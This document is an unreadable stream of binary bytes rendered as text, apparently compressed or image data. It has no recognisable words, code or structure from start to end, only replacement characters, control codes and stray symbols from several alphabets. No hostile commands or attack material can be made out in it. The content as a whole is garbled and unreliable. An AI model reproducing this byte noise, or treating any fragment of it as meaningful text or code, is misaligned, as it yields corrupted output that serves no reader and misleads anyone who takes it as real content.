�.�ed+I9�2j��;�&��&��U�!{U�^��	Ŕ�wcD�Dz�Ԕ�)�Ф���j�v<���%@U)+��C��b�b������ݬ"Q��SӷU�K�F"�U��;�����5�,Ns<���u���1�#+�� c�Uo��d�@=��V�חZQꖷ�t,ɐ�X�,9у.)���6�O�檵���"+U=Z����:�.P��_����Un�[_Op����i""o�G���3FQ����^ݑ:���͠.�ސ����v�T��=��'�Ns�kL�fw/q'!��v��츳�����5��4z�>��)�d�4�x⼎c^����[���A�Ҹ*M;����)p�ñ��O���?�>?|#�џ��o��y6�C�����!T7_���eky�n��}̧ �"72�8�'� ��w��k�%ֶ~��� �Z�~s�e`��8���� ՜���\]&�����������a��ʮZO��ksm�R�$�[�{����@(in������K	��k����ۉ��p|}A���#�����{��l-�9K��P�D\�H4#�4�R^Ǳ)�iD� i�G�����&���-�䠭+ޜ�>U�g�����M����y���p@���%˜���K&��ID�
Z�\�@xo��i�"4Ȫ�.c�Ѓ!��X��-�p���/�r��n"6F�g�U�Zu�#p���]���t���Q�G�6s�W��'H�A���<!�d)���hErY���Ň^����W<�@��s�8�����WYa���¬��Zf� �Ւ�W��5}��Y[$sA� K�~�0�F���5�P�pi���M_(hF^����W�������W��,X���z���k��}\�*�=rS8���S�	QЄt!K:�I��*f0�;���G{}����qNa�_(Uck�J_�ŎG~3^�^S4m�J�9��h*;sŁ`�J����%�l�H��f�m�im�����,�8��ѹz�9��p�(yw���NĿ��������2�-�:���T���ce����r7���ؽ�˷�0ɓ���bn��5ͭX��?��F��{+�����[���k�5�+� ��� ������������]y������������  �ׅ�ܖ��9����8�??Y�㏉�u?#WD�rw#hs����C�-	��;Z�ů�e�Fw���<��l6�q�.ճ������Ծ�9v��\u��F"�*�����k�E�M���wujȨ�fb�j��b����Q�8�?���������0�����|�4�N�c�F��Ie��^�es�=;��j�]2�3��o�K��xN���h�-���r?5'�0������G�/��U�ۀ�9�~gZuw�G��U�Q��0���S�E�:4mރ܋28��R��4�	���.|�Q{��?����x5���%�ˋ��s�R����_<�-�OE�k2�64�{���8��_?e�{�����_X�$g��,��� yT�O�]��[Y�W�>��"��~e�X������}q�_U����	H��R��⣭��\���r-�ƈ��ϖ�X�<{#L�7���O���+ؾ�����Fj�Iz��KN[<B���hS�5%�0vw`RilfFR���pR�|�o'� �M��c������I�}/����Æ�c���^ƒ,�f�2�͎zZc�<J��x�_͵��^���F� �	��;$���R�� ��(�i,k=4x��"7��G�MMr��jJǚ������?�z�=z��̽���4��z�V�W ���Q>-�(k��$r!���-W-���d��$	#�r���z�)2�8X��.�j<��mk�5'���E�z��E5�s��Tf>��L@��u̲J�b��d梢x�NbOrW�r��f��t�8�JTt!GBЅK��14�]k](VtV�b<�6��1�r���G�@\���A;�z�����6���U��,�5)���8���S���'t� ZɳsjW�<�� VϢ����3Ȍ4��EṸq�~�҈���O훏q]VZ�H��M�{vv��G���#^�ȴ�2�	4NF�i@I��D A���=`c�QRBq\/J|�����}�͐�7Q�u�zA������7S�/�b\m��F�#;9�{=�������X�	��_N��
���`���-�������ID*�L��̒I�T�Q� �#��)�|���ԯ�(�G�bqF��ec�v���+�K�W_�L�m��T��[�
Nb��L)[ꚢ#���^v��!�#�a23� C0����7�ID�N�̕ѱ�>~����!�!F�#�$b=���Q�o~ʝײ�+2��Ʌ(hX�#�,�/~���F�콞7���P��p:�0���
o�볚u�s����C����M��@��a[=��l�{���+�?���Nس�X�^��zB��tS?�Qgo�K���֓QK���͜6ƛ�ۻD6~8=��}<�WK"����|�������&L����l�,uO3\е��,�����W�u�{��7�>�1� �3���� ը[(��)'F����S�5�k~G��&HG��~�����R��s��n?5��]g[q63�Y����M��	����E";�'�_E쾋מfrٜ������v�״�ÔZA�lUN���o����e�2W��Z-|@�FZ	�,j�2ڤ���C�&;F���|�����O�&ϐp,�e�h�;��hd�uK�� [SJ^��m��>)þC�~5��2y��2֘�B���Kk�hsG��_a�x=��?�?>s>�8��H��J䵡��ƍǜ���{���,F��M%��ǉ�m�r�?/�x� �� �q����<��5�44 �h*M��]�jh�v(����gȎ��}%{���~>�TrayKu_�?������X�?x�$�i��䣆|e�`',vWXfa�NW��q����I0�V���sZ��5�������s�v?;��2�cs���F �M{��H��B���5�s��=��~2��vc���m�/�m��.A�O����'qA5ț���^�+dc&�����ä�-�����+�{l^~{'����<�Z@r�e�n"1��Ga �B	�GE�h�P�G�T>G�#���N0�� �N5�䝹�D=� ,>P�h��Sj�oa0��G�:����o �ib�j����rI`b�3������ٮ#ǛY���12�S�BG���.&���cb��ӧ?z��8`�#/�;���O�:N��<;���ZM�Ge��@��6a��k�v<w�������r`��Ha��﹌��~M�8l����P1EGW�	o�4���Eia��_h�8�Z��9-w����d�GϞ�f��s2�,��1�'~��ĝ�U��^�ߏq���8�fs����W`k�]�Cz$�MIm[�'��cM�p�\Y"a�ɌQ�9�F��P�Nx�'�{�����N��g��z��R�AQ*��,3�ٓ]b�UV�L9�6��v�Y`��� *���ݪ�� �KMu/48��<�jN ��g9�u����u�UK�oS�g
Y� -].��c��䗴F�و$W�w��pƏ�|�1�p�w��ٌ�>��t�_p��#��k�����H�Q�C=�����'����郈
'+���RH�`����4���{	&�S3�ŉ2�:5�e�g{s+,�����/� �����V�}<�	Z�Aܫ�n�qg����1,Pb���R,$Q;,]����tX���و�t�b���P#��9�c��H�B����w�����|z��wY3��->Fk�n)�v�:�+e֪�U�;�~��(g�Ns�����`�`"��]1�&c[mEin�7��_�o8��i�:>)���k��[��q�:�ms���yļ�kSE�Q;���.�,�@�(���B*<M������ ��ix��HsEZ��x�6-�����zf��kk�!�U�W�<�t��_6N�oN(M�:�<G�h�$	�/�G�{��xc�0�GER�慅�5HT���J�]�i�K�������RKl�-�C�9ePIt\�8Q�'Id�Q����ޱN�=�9�6��b���f"���G5Ȋ�"����tTT�TT�:E�Єt!GBSO#�'M�����4�n|!t�RI���z�8m��!�\���Ư��䉾��5�3�� �=I�� ?8����WY�>Xr�I�*�X䧲�fʏ�-����|�8�.*��jC�䬯{�/۸J)�e���~��B�]A�:����iQЄt!]G8c�d�q�1��&)G�}�1����'Bt�M�Ŭk�t�ۡ��EQM�[���ߺ<��ԣQS��P�ޝ�e,>gw���� e��%X��$pD�Ǎ"�j0@ Xф"cQ��mF��:�%$�I�wt(U��{X���Ѭ6B��kQ��~��jW�;�WtB򫚬V�޾�w���"��-�i$�*���q�G�!Ô�$P�FH� K�r=� _��C2�2h�1�ե4
�L�LNaõJG���c]36���IU�|W�aƸվV�$LibB��W����*���:_}�k�IGoeT�M4pw�H���H����f4EW�Λ��*��kQju�����UO�;�e��#�Ώ��O����K�]~�Vty�	sY�#L�:���=_�ĕ#�D�?vg����wQ#�ō��W�N��i`qw��Zv�98��1��ZE�U��\����mn��7Ch�(#�K*E)<J��)���O[,X�c���s%k��\ڗ[ɱb͏aPA��ة^�X��URL�cZ���9�{ލ`�9J��r5W��k��
E\*�<�uƏ	�"����4_'5�^��r�'��vU���[z��q�B�ȍ B��G������4��<��_E_�u�:]���~ۖ�(I5S59�{L�*�44ZZۣUN�K�����I-5�t婻�>���.��ψ_k܏,C(կc\�eb`u��D�y �ж?����h�^u��5G`��S�1�̢��vT�z�\H�w����^�rK��,���4����x�6�fg	�sp��k1�̝,<��^�K�����3!c>���D�oE�d�RW���s�Ś��k��:k�*�c�A-=?^�2���`k�Y���l����:��Ue�=
���h�oҭ򒳰�n%�d�Xc�$�A���u��sW򞏢�%������q�\�fw��z�	�%J�\��e��+I��MU2i ��cRv�;��;�E�j�^�>���C��y��-Q��~�+]�m܈U�&����st4�@�!�+NjQD!֍�!�j/~��{$4�\B�&��ӕq��������P-a�%�K�63��*�O��w�w�qԐE�P���B:��$�+���r�׸,��Vl��5� =�U��&�Rb�,q�W�{=�9M�޺F5�=3���=F���T$o�G���'6;ͤ����^ˬpF"v�WN0OsY"~���#U�(�_�#�q�!��q֤���
f�%�<p���ʗ�����f$�ٵ�++�ږ+QZ�����eD����RGA��ނ�s-�z��y���������o�� ������� �� � ������ ���7������:�|e�ėe�<_�jo8j�Ӕ��q?/��I#'���%����`��("W#�<�*��p���2I+�XeT#� d--�x�@�n��xK�v�U��W�K�[�@��q����d941�6���g��#c�f1���؞��)\-�.�u&��{m#��U�/��7���\��\M��K<!���Fښ�H�2�ƉX�i堦N�]YD�Q�k�!���V�ܾ�$�Y����挰N�6 ��ծ˽!�Ej|�Xg�.җ���Û�O#��]�z��;Ko]{M���D����S��� %�)F��s��1|\����*���8n��{'���sP�@@!�:G<Z78N��8�A#�v+���YЄt!tH�`_\pJ�T� $g	�~�Z�=;��
n�*3���-��̮q<�6�Y��#�\�Ȭ���j�ʪ�x�j��S��N��K�S��U������g"Ț�j�@,�,�g���jSx[�I��tث�$����G9|���ɛ�lE�
��1?���|)����;;D	�vm�B�]�X��5�%8S�cR{��NF��V�6�QJ��q�0�5��������^JCZ�3J��ASMkE���yF�f1�d�bj7�*�⹎Z	m����S��ԏ�Y�Y�m�9�� ͸����%�@���5�O�CÏ�"~gw�(D���Q<�3���n@w����jnjoa���'��I0$�H�������J���v{�ȋ�uhE�O�B:��#�	J�e�A���Y&��u5���{�
�#�;{�9���'��ӷ�y6���'���0�y�V|��F4<�)�g���uU��k�3B��a;6DO�w"z"�y��r^�آ/�� gJr���-��
��i��f-������' ڰ��@��5��T���q�R%l�?"`9�k��:geq���_:ӂ��(ѥTE>q�FeM$���� 1r��-�f�eYQ����Bᨛ݀��@�ø�ci{�m�w�=�3�P94���o8[�
���ڃ�����+\(=����c��/�čO�H���~7{`�Goӷ�-0���ԮΕeGB�DkIܷ��E�?W_@k���R�)j��V�C",��d����%����z���|rDt�g{o�gE�v��\�s6s�V�eil�Z�s,��L�����
sH�D��s̈́��pU3�	RU�
�l�ZW�Nf��q	}� �${����"W^"*�FO�"��w�ĸO����G4Z�F���4�i]��jו��Y�Q��3m�r��4�5w�kQ��c�������h�|��݊�D_$�_h��f�� i� Nj�_\24M@9���1q�$mՍ+EǛ��}<z�qtՖ4�M�*Ef���!k��gg4�ESeK� M��Ek��������|C9"�Kec[+A$�T� �V�p���@��S�8lM�d
k\~Z΢��]-]T��L���{
�PΪ��"!#B��FWB(֌��sTj��7ȸ�㉶\��3���%FV��� T��vC?��!���6JX�������p-s�U�k�!�p �A+]w?��߀�2���{ג!a��c�w�0i+&�r9հ��/�Vf���	g(cFk�>��G�*�7$�|�3�[��6��
8F�yE1KiJ����>�q~.8Vc�<���F<�b�&[F�O���ޠcZ���W|έ|j�U@s����PMo*�wl�A��Iz^4�<{�"1ҤB�a�F��z/_;'�:I&ⱾIjea/�=Mq�@�ۉ��-����߻���?��������j�5�e�JD���{ch�����?">*���N�	��?�d���O�qQ/�G��X϶��1� ��gQW[�ʒ(l!cI�F����D<c��7�!�Y���ی4����0���������U���O����{� ���Ƞ����8��,��:	d��K*,q��넽$��A	�?36nB�A] �p� K�w;Ȅ���a�%��� (f�r��{����~��\ڄf��h��-]A������R��Ue�����ڿ?_�Q~]�p��E���H���ӲrNk��Qvm�_O��pO���"θ��GT����@ {��K����q�Gs�a~QagSPi!Ur	#[���JX��=M9>���P���+$����Dv�����0�� �p,����� ��\��w��eLR�ͭ���ZZ\�y��_�e�y�l���2:�sf��,~[7]�"х�?����	������[��-�K�� '������'@A>�D���ԅ�g-�&$�٢_a�{�9��N��#���������b�p�#�Dl$�3F�J(�E��.~s�Gϧ�W���F2�=�.g�4�������<��H\v�S�\kw��7y�?�|��O�q�?d�<Uyͺ��L��y���v;;ũOa,0H"����*��ax{���^m��o^�J
8k�n�V�|z���G�'���a�o#PO����A�/��s1���=�����3g���m�I%}�-��fs,����1���:�E��P�Em��S��5�k�y�1�GM��=��-��7�����?i������(a|���;Y�4/p��!�C\Q�¨�c�d��&�y��u}$�⾐&ñ�cL�5�5��r��(�IKCؚh�0�.��h�m{�椁�\��=^��d�Zh���)q�ď+F�jA���p�,�Ur=3��3=�tw5ZFX�^�����5#����kfu�RF�	0��O)�=�z>=�4p��W<K����������i�Q�L��H�ٍ��-	X��)�;un��1�v�� p�ݿ[�T��g���h�3��p�YF'~盏�W\��N툽��^�I���-�n��@,uΡ�|�M���4�Qga"�6+\��@+��ƶCE>�Ꞿ����)^Z[xS}BTt!H><$�ˌ��[v���(~�X��W$���a1�ԮY�U���3�q��yi�nO��ǯ�_�v<��p�� ���ءZ��YK��-S��w3^�)j���eT׹���)]�{/1���~vO��*i�׿�u�"Tt!I���T��*��K�R��U�fx"5����Ռ5�k���F��U���rF7US6ʻ`�Գm��J��D�3�i�K�DA2iE��ŭ��}fx��Q'��������\�d{�k���N�(_���������W�꪿��
�������r#�g(�ǧv�v��c\�'n�wrv��W�&թ�@֔���Y	6�U=;xϨ9�姊x��q^X��D�ȝ@�N&�9Y�֥҆х��(�6\�ȘiE�(�Y3ը�R�k��1;wW�5$�jU�
R�	��
��N�%U3����ݮT�J�**����i$�t��Mk9�6Y)�J(v�)#ϱ�
�A}�cU!��A�B�7��dsQҹ�s����Tm��B�Z/�,ސ�x,i �Iu��lR��?y>��à�dK
�4�{[�3�
S$>y��{�RH����5S����=��ռZjARCC�G�]�b��rT�:������O��|�#\�c��4����MQ�_W~6	�lu��r���ai�n��E�u�Aʨ�(̎$kL�G�;�4N�b9�A�";5�b5:cnm�ShK��О�Zj��$��=���"�	m�<�	΍9dF�r{��k�����4�`ڴ�r�2M�!6�1�����O�71�1=W�F��od7��� SKZ���n�b̎�/�DTTTEENʋꊋ�EO�Є�7HR�:��U�G�h�U uŲ�����,?a'ֺ��kJ�_8���u�&	�[`	ˏ����u'-^�[b�R6zX변���x��S TE�g�V��Ji�qZ;�~T��uϘ0�� -H�4���l�F��Ƕ;q�����cN����P�6���b��-��	2(����r�Q�v��S� G�Cܧ�Qk�VX�v{������,j��;}��3U,���־�j���Ur+�a�O��Z\M��-:j>+�8�.@�j.1�F}��a���U�=Ua���ׯec$T_Q���e|2�\L4S����p!���� N0�(ܝ��j�=�O���/U%KZcΔ��ZS�=��`}OR����Z���0	�:���h�w���(̲5�3ik��iE�~*��4wF+��Uou:�E|؈�d3O쪏�E[9UW����EB�[3r�����(m@/>��=��o�\��9Np>c���@��TL�y��"\nyw+���B�O����/���@���jAպ����Q���Gec[V��:-� 0Sf�:G�1�������žC���3r���Ȣ���Ku��c\_�+q��qv?��9R��*'YZ#�1�Ci��.�� {�P��Mj��jZ7� �3��� Ώ�������r_�v�Y� ���j��� B�׫}ٿ�� P�e������ե����W��������W�:~oq�/�/�\?�� %o���܃���a�ky��y!B�s��}/!SY���� �_D�Ƈ�������S�����Z6�<�<�qG%qG�/�<�#���Qr�
�T�<�c�����,��f�.�C��j���'�"�/
�+-�g�bȱbG�&3K�\�]���+y:�lQa���'�%�8[��/x��Y��+<��������w���LG)�!Z�`��*�*�D��j�H��8�,vX�2�8yi��I�+�Z�,8����Y�m���.q�$:�CAwm�����^�Q��rt:��"��ƨ��s6Ӗ9T�=&��[���m~-�\���lU�[���<��� �ec*� @m9�9�5�J��:�طߨU���B:��$�Do�)��#�O9�/��ј�����uPZ��k���Wӷt�.�rV�u釔9�.���e�*Jiy
��;>��:�DQ��Ő��SD������0Z���QJb/�runnLR`��i��Rȹ�g�ˮjaN<U�a����_��*9�	����w����Y"�m@q��=�٭t�8���A��oc+�Í�b�S�onŔk&���%�h�5+(	�ރ�ަ���C�N���Y��>-�4���H�������*�Ej����#�^�_�Z=̴�<av߯����M���S���
2L��')U��G�H�Ds�a��p���	�;�d`^�Zߓp�3P��7�OW�j����\L}Xf:�Z�����"�A���y)��{�٫��c��N�{���G5�4p�Ai���L�*Tt!(ZG>��XH$(�8�7��|�{#Q��좳Ր$v�#9QZ�
�F^u���	�-�G&��aw��V��� ���9p��{�+d_7����b01�g+�M�%���D.'�����$�� 8ܿ�Ky��gh¹���A��X���Q\y1b����B���G�ts��c�%Q�h�����%@�7m�Z���*j��x�+���{��yg1�A�y�7�����Q�1���ءz�*����G�n�ͫ�G����4�P���Q$H^��A�qN�5����Uy�ʤ!����UU^�KkU~��m���۹��z'ѥo�3?�#U?�:���ep�HY�	R���o$b�z��+����5�.�����x���w�D3��^MԖ�B�ln=��3�����y�A��# �5��1��r����5DF� [�c�*�7�� U.�1�Ge�ɻ�R���B������H�-a��;���'�����N�_�:�A�4)/��,����<Ɗ�q˧�/���5��9g���_n�d""zu�_�_�Xݚ�f`��"����8|�;��-Q�&���j铮���<��yᭆ"^�0G��(Z�,�
Ǵ*�h�z<�	�US*z���g�7����L�é��$��;�����Ћ;�:�+�(]�Q�O��F9��E�r"�^�ψp�#§v[�d��q��-��+x44"��Z��H11���]y{�s��^�V}
�pl�����)Z�44�:j��1KY��k�S�4�,��::LC��p"�(j5/7���/��=�~A�؏�5	0f���p�"׸�����Z��¾_p
���P�����o6��x�g`B���`�A���,>�W*�|��s�Q��l�?��N��'h��u=� �+g�����;��g̣�/ eO����6> ����(g`֙�<2�vQ2_$�{/�;3��X��\��kc��c�G���X`��;�ȑ���eF�-c;��pa��y����o�f�'��b$�uz3��|w+���������縴7:�r� �aα���m�;�h���'x)o)t��.������ƥ�kO:5�t����|y��h�k^�j��{9�:�$rD�0����!�u�t�油�Y��f9��k���8mk�H#x+�+��{N����(;�iR"�f�r���浳!���{����?�q^�|7�M	7�q ��s��s�SAZ}�_7��?��4�bsg�X�(�aU�9w�g�:;�Rk.%��V!,$HPHF#f����ώ�#�~G�lC�O/�����3m������67�>�}���������������Q�g�������^� ��\ʶH��^ �s���g4v0��u���4���v�*�h��x$��)����bV�#�}�����Ǿi��l�m�~5JI�{�ek� 0mp���Z�E�]V���ϸ3��3���n-����e%�';j� ;	!�ܘ@xX����8��8'}�
�oq��L�����a�غ���� h�*��]4�'g��o��#U�r�:��\M�H�Oz��TXB��
]�a8����OY�6�Y9�zJ�-�l�M�y���;
�P����) ��Nި�4�F[��ZM�&{�6ב�i޿�`X�^�K�YG�{���+(*�W�۲_����ۚ0Dۚ4�P=��t�S�bP�lk+���vpN�&�>0fE*~�C'��R	�j��Gy���f�}X���6�2���a�6Xn��N�)�㏿iݑ:�<ı�U�
�Z�[jwX�nmim��>4I1Z����>}�!5W��{j0�n��j�o�D��!��.���L��[� p����iaY�)o	��}���*���ˎ���?4x�,�s��ۛ_ �wd!ڽܰ�1B�\+G����=�t�e��������#�!��A<��Q�l<3K�Iy���%��K�<��^�d|2G�iF��Q���ފ�DsU�"+\������QS�QS����5�k�棚�V��DV�����E��H��#�/�ˉo|�SX���{����7�X�i�'�ܽ����UH�j�ۖ� =�O�9�f� Pu�{V[Y?i7w*D�噒67O,�9�W5\<��[���b*@��� ?|�%���1�1M�z�T<P�w��N=fJ��%J9�C��o튬���g���J��e&2*��s�2�2x����>���7��kd��
g���׸w�8���2U�w��lt׃�W�{=�Y���To�:p�����Ev�'ӬOv7��JA4�`M�*T����UDc�����sUN�ߊ �������*�IC����HScHp�`=�+}Ɛp����9��{vs{**���]AZ�"�:�
��R#�G4~]�''�v�wV5�湩�Ӻ�^���(�	m*3�V�	�F���!c�Z{�*�N��'���w�ӱ�����'bm�K�+Z��S]m �W9�d ;�����P� �?�$b����5Hlm�8��,`^�HA>^|��_������v�[��1����]O���%<�M�L5��*��+��1e�"F���ja3;ڄ��W~�6�O��x���`�+?��Y��Y_�䌕���??�N-�{6Q������ۜD��QI¶�1�������k\��es��i��^[���}�Nuk�8%�#����T�tB��OȳB��O��gi��OV�J	i��GnAi�/n��Wfk{��im"Y��d��lx���-?��$�1�	X�c5b"�Q{-�G?#v����-v�t�^�۲v�۲v����v��۷R��ބ#��B����ih��TT���e�U�n���N��'�ug���T��ȶǻ�K�c�Ow���/�Z�E�U��Qs�]��/Q
)ت����R�}�?���lӱL��71�uzSOYҥ�'L-�`���3[��l�'~ϱl�'ݚ�~_D��{�j�Sb4��oY���6�o=' ���\Q�/�p�<^����+9hW7�5�^�U_""/��g^,{A-��U��x��W/J���p��YŠp��r���s�%����F*�_s�$9W�ϲ�\���]��S���ޟ�O��k̴-F�Y�z�k.�E�DW�	&WUy-�ס,팥�-�4 ځb-�B!k�<�7$.-i��J�í�Z9]/ݚ�cͬ��~�z��n+�4%�������'	����xxq��ZwԚ�˫b�9��c��4��E�^:���g8��W�� �"[�r���-,���a�!Z�l\�G7�J�������*���?xy� 6�o��q�"��Z�fi52v7������h���ut��� �v��Loa��1����Jcppx4#�ڨ��O�� ������ �o��������� ��� Y�庚� �m��6#��̿�����=��^W'�9�^L��|M(��h�2U���,e�N4>)�^aExNG�Qq��ddl��!^�QpZ�:^]A�<;�����j;�"�����; ����� Q?�q|Ӵ����mE������$ϯ���)�F,�=��U\�#����_�"�M�PvY�V�oj������9nS��/#��/k���Q�������>^�Z*.*ֻ�5�M�È# H�j��"��{�_�s� �|;��K"褊�tq� �͍�8;*]!�����-�K$-uE[x6�e܋i���\'k��2���b���M�O�L�[I���m'�O�2�����O&lٓyR䐅!�=���{�~#��g���{  4��
�o�M�(g!d1��V�W�^����B:��#�	��uU��Y0>��K�w�5�j�7�<K��L �^� c=[�tr�ى�8ZS8T�>s��r���9�\ጒmgv�[�}Փ��v}���S�W��MI&�P㈓�O�	QЅ��k��=�{�k��G5�rvs\��k�{*/ס	Dy&���vӱrHE1bU O��W9\GM�Li*Q�s�Jh��-������I0�Τث���\m�RtF�r��C^�������4R����^��y� ���uw�>�vr������R ٙ�rhk�v(W*�I3!�ˋw��꠹D�\�Z$R��x,�C�uG��Ͳ�ff�tTo��� ���Au$e��(���UZ�<��t��3��z+A�mN��ZHls��*obTX�!�1��)�V�0��ܤ4C���s,��e媡��5�˷�)�ژ�pM���W�wg,9M��
�pMry�!;��-����|9/p� ��*k�~�h�4�ѝD��U�b��o�hP�]�i���������5�qVԴ�pm�eq>�|��W3���f(��w1���������c��QʆED9Z.�e����}b㯔�Q\H�f���U����S�%�� �P�%I�Ǝ��h����f�}å}��wk_�Y�����$r2R�]���J�\�E̜MliZ@�}l፫��L���H������_9�~�@(�H2�!ha2�7g"\d�0Yڧ8���D9P�E��1k��3N�7#:EjȘ�&�ċLW	�+\�(a&�WF����q
���	3n_ӫ�t��&�*4���O�ȧXZ?o7a1�_�
�9{�U�]�F;US��[�SíMrT�6�yMmCa��,fWki��>�T��Ok�Df��,r��#���Z�y��kUz�Na�DͿZH�����6(��;�rM.֡�F��]4j�� �A��8S"�v�Y�l�߿u������X��L\+I# ��+���w�c�i@��[���W�g���S#�FO�etQ1=\�O^��/,v��n@ޗէJ���������P-aђ륂dw*}[��y���;�OǪE�QH�(GBv����d[�ɦ�W��S�� ���
���4��2���cQ>����J����4v��b��_���?�0 ��c��u|�uҿB�E`�&N�<i��#Iq^�x��9�"'����1��6bIͭpih6BK1H�B,��T���,�{��3U^?�.��V1=| j��!�N�,�A�Dt�"w��x���ı�Üry�o�b���$a� h���g�����`w�b(�_��<�A$}D7WD!����>fȮ_�li�r�ON�אq����c�Nf���9KG��is ޺,�E'��Nh3y��<�-M.���hٕհ�j�S�P�g�DC���O&�oï��6<:9Xu�+�Vn'¸_�M�x��7��tSF�#p��O8ZY{�^�9>n��W&�>8h��OY���}�����畾�Z�語hdc��*���Q�ߔq��fN��Z�#�����4Ah���f��d�.f~)���� �q'��N�FBGTd�N\�h��kE@e,J��2���7p�>o��O�_	8����ԕw�H#���DE$�
c���S�Џ?���x|��_6_�Xvb��k۵�l��ũQϾ�����O���L�x��ƕ��d3 o�Y#%����l|��>k��WǷ���4*�W���Q �s���c��c��x������8�M�s1ga ��^�//������>6�c��χ}���b��_�e�S�K�Ń0��B_��2f l���D�\|��=�W[�?���r����������=�I�S��q��Q����Q�3�Lb8qƟ;�����+3-��ݟ������|���{��X�d�Ý�6��\��|/ [����>��YG���]������I��Jy��mj�?P�����������Q�-��N�<�k7.c"i�T�x1ޕ�'p}�>�0l���&��������c�#cv�ѱ��,A¸1�������8�K��O��Q�2R��L�J�s���l�Z!�6��)e��ReY�cr��!f�����0��k���t���\���i-3@8`Y�%�b�5U���{���qe=���U�ϋ}��� �O��I,u��ݤ �T�B��ҥ{7��~M�xg�x�^�����av
д��+c��&������1�5w�+��&���$bHX4�-m���# �롁JѨ��Uj���ҡ��x�Nk%��hls:A"�V�#|tk�@N�e�j�GBЄ�?!K2s��M-�o���KnDj���%@x��U_��i��׻�k��V���8҆��+����p�,�UrE3��2�=�tw5ZFX%�^����pjG�W��������FEZzG�j^��gMd����9}���쭬�eTs�)p�36cE_���z�����VA�'��hsv�o�S�Wu����m�8���:Aѝ�M78����� k�{b/����L�������u� �wV_gu �
�Ь�ƺ5�q���f+_ڦ[2�7*8R�+W�;/YH"�B��ͼ(H�9�-��׌�
:�9���+�9�Y�I*�;*_!�L�z!��9�n�ۗ��Ķ�����Wy��A׿�fE%�J�4�N�u1����� N+���ְL�WF����ώ�8�ɧ`����nE���gӱKh.C����8�a�A�-#����k�����WI�!Z!�U�z""���ZPщ�mKV�Ǫ����{Mi{8���G��$USE��ʎr�5���$Tk�Q���Toe��Hr�^t=jA���P�v���9":�m�������+~�+��5��Y�G�;�^ᢱ����_����h�PT��G��85R��z����+,�˱����5�˒f>O�;�U�MF�zf��5�&8�[�Z����J����)C���ϖ��V�+�ыM�'�:Қ��$A ��x�1�O'1?+���HN�n��J[ #��hR3a�zûa��=���ltmf�*�IÓ�|�z8s��U��$�>"C������?�~͉Í��洿8��ʶ��t�ju����!����I	~��:�.,/#v�jQ-�PR�բ����"jHL��ܐ���vSRZQ����Ěg����&������.��S���HV3Y��}u/#� �O��Y�ga��e;S��s;�q\���V�<��Wo���NK⹵ş]��2��͓�M�$_������-@�u�lp����T�$7(Z)�3��x?�\%���v�lu�$M4�F�I�\���	�ǿ"�8s7�yy���7�XB�e@/�,YtZsr1��IZv
��ݸ��$p��S^C�M-�5���K͍UVY�+�P^�g�ȁ��|���k�\�j'�ej�Ny��ܜ4�YBo[�}1�9h���M�]l�ZA���G��^SYM��tv�`�ҵ0���*����㉵��8�H�C\�a`#mB���9-Uʌr����%B�&r�q;�����쟳�"+M��y�*\ە�Ӭ��B:�x��N�S)�!_��z#���d	�����w_&�9�����TOî�U� ��Q'�4j iΕx�f�N��)�9������'g��W:N�s	����W�޿T���v�S���:,N�*Dt!J�Hnft^��	/U��#[e��
X�5� �:j�"}Ar�dE^��/sZ/%;=@���+D�@���q��z�vH���u��0鲕���L/���y����	�p׳��fet&6FiA�v%m0�9���*2�uT��?)�vhV��<�,�!�ބz+9ۼ̑��¾*�;Վ'�&��nbZ��iΤ?���J�UI6tGXq�"�l+�m����r'v�$�S1�U�c�����e!��Gv��e#����H����L�$������G�9�w�_TE*�jqV���}���{~�ӾW�,u��6�>�W��x}� ���� �J�� ����1��ȟ� S?���]� _� �?�_�_M����}��ݳ^�п�����vK�_�w��)�>F��,r������(9&�F�70��O(q@���G��������H�ŭ5y�x=���g�Z��Au(k~������Q�����<}�������ȏ�Z�z�V�b�Y�E��?X˼fSy.��:9 �LI#V�5����sH%������,4:�tֶO�5�a�c����F'*_|Y��L��;]n������ÊN>��eM��n�%��|��Dy��!��ҷ�l��|r'g�]�Eh6��IO�n}���k&��+wg&�u��>�YǶ}���yӹ~��zu�W���a��W����_hs~��Y"l�/�o1�Y��e�϶�WaV_��GBЄ����������7�^�J;k��q�VwE i�{������W�t�ߦc�/)�jn���]�ꥊ�>�����o9l�Ll)o�LUPΞ^� �T_>�m͸5����i4|��Y���:��GBЄt!K6�KYm�P��l�����Z������%�'�c�Ȋ���F"~R�Uj�\暵���
j٩N��7�e���[��-�h�'���]d;��\6�EW ������#Dk�%Eݾn�e�t�q}�ZW��ih�:��Q�Z�4���ư����^����t�H�Q�5k�N�$+HeO29W�,��G<�x m,
Ƭݍ�x'�epМ���$p�V�Lew�#�V��Z�EF�T��U�-`��H�uPD��/����;:;���M��^���\�=�p��2LbO�ׯN���Uv��,+ZY��]��
,c#��I�1�P�X������ë�W�m%���#�D���H���K��㫥 �g	5������>�u�w�,���G��ڇ���h���`W���&H�J�v�b�ɮV�r^^\q����m�j�m4�Sbum!��l����#��l��{��"\���YL!��<f���ésK0;-*m-e�FC0܎X���s�s\�ح^�d�ōe=�t��m�e
T	L���� ���TT��"�B�&|��N%�Lr:�=w_�ҙ{�i��/D����&�#{���7�t��ܫ5SõM(���;{՞;9m-,dV�5�[�;ړɤ�QQ��^T��N�>��(�s���V�8
V��;��ҟMM��mV�#�r5��YF�������=^���g$m�jc�m�gaǶ�a��������*�&���Փ�Ȝl%W��L�79Uk�W	r�� Q�v��T� ��>��NG��F�+����3�g�D�����^�QF9��kƒEw��$*�\��m�J�5�����-:j6�T��Ð8:x�x��(��́I�U���^jЯs}a۲�S�w��������I�"�ǅ.yAo��1�p����K��ht����Tŧ�TUwc==6̋-{��>�4k6���� ��׽��T��V����L�^=��Ż�|R��WW�}:�6�R�.)��mMeJ�� �	#�� �p���	F���dG1�r}QQQz�߀�\\���4ʮrF� �@�9��BflE.�-{��n�(�r�ӷ���p9���?��I?��8�c�7-1榎���l�h�sCQ���cޑ,<��$��wkZ�N� ka,�^�"OD_,�h�it���7�Ma摢��6�o��1�H�-M����+���[�"�p�W{���*��Q-c��U�
5U��n����{�pG��|:H�ZR�<�mXy��� �
